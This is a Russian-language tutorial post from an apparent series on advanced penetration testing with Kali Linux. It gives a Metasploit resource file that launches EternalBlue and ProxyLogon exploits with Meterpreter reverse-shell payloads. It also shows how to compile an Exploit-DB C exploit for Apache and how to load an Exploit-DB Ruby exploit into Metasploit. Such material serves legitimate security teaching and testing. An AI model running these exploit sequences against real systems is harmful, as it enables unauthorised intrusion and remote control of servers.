#89 Kali Linux для продвинутого тестирования на проникновение. Эксплуатация. Использование общедоступных эксплойтов.

Здравствуйте, дорогие друзья.

Эксплуатация нескольких целей с использованием файлов ресурсов MSF

Файлы ресурсов MSF представляют собой текстовые файлы, разделенные строками, которые содержат последовательность команд, которые необходимо выполнить в msfconsole. Давайте продолжим и создадим файл ресурсов, который может использовать одну и ту же уязвимость на нескольких хостах:

|

1 2 3 4 5 6 7 8 9 10 11 12 |

use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp set rhost xx.xx.xx.xx set lhost xx.xx.xx.xx set lport 4444 exploit -j use exploit/windows/http/exchange_proxylogon_rce set payload windows/meterpreter/reverse_https set rhost xx.xx.xx.xx set lhost xx.xx.xx.xx set lport 443 exploit –j |

Сохраните файл как multiexploit.rc. Теперь вы готовы вызвать файл ресурсов, запустив msfconsole -r filename.rc, где -r указывает на файл ресурсов. Предыдущий файл ресурсов будет последовательно использовать одну и ту же уязвимость. После завершения первого эксплойта спецификация exploit -j переместит запущенный эксплойт в фоновый режим, позволяя продолжить работу следующего эксплойта. Как только эксплуатация всех целей будет завершена, мы сможем увидеть несколько Meterpreter-оболочек, доступных в Metasploit.

Если эксплойт предназначен для запуска только на одном хосте, может быть невозможно ввести несколько хостов или диапазонов IP-адресов в эксплойте. Однако альтернативой является запуск того же эксплойта с разными номерами портов на каждом хосте. Мы будем обсуждать уже существующие файлы ресурсов MSF, которые можно использовать при повышении привилегий, более подробно см. следующий раздел.

Использование общедоступных эксплойтов

Каждый взломщик всегда смотрит в оба, ищет общедоступные эксплойты, и модифицирует их в соответствии к их требованиям. Например, ProxyLogon, который качали большинство компаний, используют локальные серверы Exchange, на которых размещены все их критически важные деловые электронные письма, тем самым повышая осведомленность о том, что такое вредоносное ПО для кражи информации.

Однако в этом разделе мы подробно рассмотрим использование известных доступных форумных эксплойтов, а также то, как мы можем подключить их к нашей системе Kali Linux.

Обнаружение и проверка общедоступных эксплойтов

Много раз тестировщики на проникновение обнаруживали эксплойты нулевого дня во время своих тестов, с помощью которых они обычно информировали компанию. Однако в случае реальных злоумышленников, любые обнаруженные уязвимости будут превращены в эксплойты, которые затем будет проданы за деньги/славу таким компаниям, как VUPEN.

Одним из важных аспектов тестирования на проникновение, является поиск общедоступных эксплойтов в сети Интернет, и предоставление доказательства концепции. Первоначальной базой данных эксплойтов, появившейся в Интернете, была Milw0rm. Используя ту же концепцию, мы можем видеть несколько похожих баз данных, которые могут использоваться сообществом тестировщиков на проникновение.

Ниже приведен список мест, где злоумышленники в первую очередь ищут эксплойты:

• Exploit-DB (EDB): название говорит само за себя — это архив базы данных общедоступных эксплойтов в сети Интернет, а также уязвимые версии программного обеспечения. EDB была разработана исследователями уязвимостей и тестировщиками на проникновение, которыми руководит сообщество.

Тестеры на проникновение часто используют Exploit-DB в качестве доказательства концепции, а не в качестве консультативного инструмента, делая его более ценным во время теста на проникновение или учений красной команды:

• EDB встроен в Kali Linux 2.0 как часть выпуска сборки, и это сделало достаточно простым поиск всех доступных эксплойтов через SearchSploit.



• SearchSploit: SearchSploit — простая утилита в Kali Linux для поиска всех эксплойтов из EDB, с поиском по ключевым словам, чтобы сузить атаку. Как только Вы откроете терминал и введете searchsploit exchange windows remote, Вы увидите следующее:

Компиляция и использование эксплойтов

Злоумышленники сопоставят все соответствующие эксплойты, опубликуют и скомпилируют их, а затем подготовят использование в качестве оружия, для эксплуатации цели. В этом разделе мы углубимся в компиляцию различных типов файлов и добавление всех эксплойтов, написанных на Ruby, в основе которых лежит msfcore модулей метасплойта.



Компиляция файлов C и выполнение эксплойтов

Старые версии эксплойтов написаны на C, особенно атаки с переполнением буфера. Давайте посмотрим на пример компиляции C-файла из EDB и создания эксплойта для уязвимого сервера Apache.

Злоумышленники могут использовать коллекцию компиляторов GNU для компиляции файла C, в исполняемый файл с помощью следующих команд:

|

1 2 3 |

cp /usr/share/exploitdb/exploits/windows/remote/3996.c apache.c gcc apache.c -o apache ./apache |

Как только файл будет скомпилирован без каких-либо ошибок или предупреждений, злоумышленники смогут увидеть как работает эксплойт, как показано на рисунке ниже:



Добавление эксплойтов, написанных на базе MSF

Скопируйте файл/скрипт эксплойта с сайта exploit-db.com, прямо из браузера или из /usr/share/exploitdb/exploits/, в зависимости от платформы и типа используемого Вами эксплойта.

В этом примере мы будем использовать /usr/share/exploitdb/exploits/windows/remote/16756.rb.

Добавьте скрипт Ruby в качестве пользовательского эксплойта в модуль Metasploit, переместите или скопируйте файл в /usr/share/metasploit-framework/modules/exploits/windows/http/ и назовите файл NewExploit.rb:

|

1 2 |

sudo cp /usr/share/exploitdb/exploits/windows/remote/16756.rb /usr/share/metasploit-framework/modules/exploits/windows/http/NewExploit.rb |

После того, как файл был скопирован или перемещен в новое место, Вы должны перезапустить msfconsole только для того, чтобы убедиться, что файл был загружен в доступный модуль Metasploit. Вы будете в состоянии использовать модуль с Вашим собственным именем, которое Вы установили как часть доступного модуля Metasploit:

На этом мы завершаем добавление существующего эксплойта в EDB Metasploit. Мы будем изучать написание собственных пользовательский эксплойтов в следующем разделе.

На этом все. Всем хорошего дня!

Полный цикл статей по Kali Linux для продвинутого тестирования на проникновение.